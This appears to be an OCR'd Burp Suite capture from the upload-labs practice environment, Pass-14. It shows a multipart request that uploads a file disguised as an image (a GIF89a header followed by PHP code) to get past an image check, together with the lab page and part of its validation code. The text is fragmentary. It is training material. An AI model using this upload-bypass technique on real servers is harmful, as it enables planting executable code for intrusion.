 Request
Raw Params Headers Hex
POST
/upload-labs/Pass-14/index.php?action=show_co
de HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-13
/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------132546256
8403127811029699541
Content-Length: 384
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=13
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------132546256840312781
1029699541
Content-Disposition: form-data;
name="upload_file"; filename="hqxx.png"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-12/index.php">Pass-12</a></li>
<li><a class="a_is_selected" href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>temp_file:C:\Users\lenovo\AppData\Local\Temp\php6BB9.tmp file_exists:1
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3620201129104056.gif" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)){
return $ext;
? < + > Type a search term 0 match